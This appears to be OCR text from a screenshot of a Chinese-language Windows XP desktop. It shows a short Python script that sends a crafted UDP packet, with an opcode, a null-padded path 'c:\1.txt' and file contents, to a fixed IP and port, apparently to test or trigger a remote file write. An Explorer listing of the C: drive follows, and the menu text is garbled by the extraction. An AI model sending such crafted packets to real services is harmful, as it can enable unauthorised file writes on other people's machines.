 1.py - C:\Documents and Settings\hhj\桌面\1.py
Windows XP Professional
Options Windows Help
import socket
address = ('2.0.3.41', 40246)
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
dat = "c:\\1.txt"
append = '\x00' * (260-len(dat))
dat += append
file_dat = "1"*100
dat += file_dat
size = len(dat)
print ('%x' % (size + 4))
s.sendto('\x6c\x01\x00\x00' + dat, address)
s.close()
(C:)
辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 文件夹
\
转到
驱动器的内容
除程序
件或文件夹
夹任务
个新文件夹
文件夹发布到
文件夹
Documents and
Settings
Program Files
System Volume
Information
WINDOWS
AUTOEXEC.BAT
MS-DOS 批处理文件
0 KB
boot.ini
配置设置
1 KB
bootfont.bin
BIN 文件
316 KB
CONFIG.SYS
系统文件
0 KB
IO.SYS
系统文件
0 KB
MSDOS.SYS
系统文件
0 KB
NTDETECT.COM
MS-DOS 应用程序
47 KB
ntldr
系统文件
252 KB
pagefile.sys
系统文件
393,216 KB